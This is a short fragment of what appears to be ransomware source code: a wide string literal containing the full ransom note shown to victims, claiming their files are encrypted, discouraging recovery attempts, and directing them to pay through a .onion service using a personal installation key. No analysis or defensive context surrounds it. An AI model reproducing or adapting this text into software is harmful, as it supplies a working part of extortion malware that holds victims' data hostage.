 L"Oops! Your files have been encrypted.\r\n"
"\r\n"
"If you see this text, your files are no longer accessible.\r\n"
"You might have been looking for a way to recover your files.\r\n"
"Don't waste your time. No one will be able to recover them without our\r\n"
"decryption service.\r\n"
"\r\n"
"We  guarantee that you can recover all your files safely. All you\r\n"
"need to do is submit the payment and get the decryption password.\r\n"
"\r\n"
"Visit our web service at caforssztxqzf2nm.onion\r\n"
"\r\n"
"Your personal installation key#2:\r\n"
"\r\n");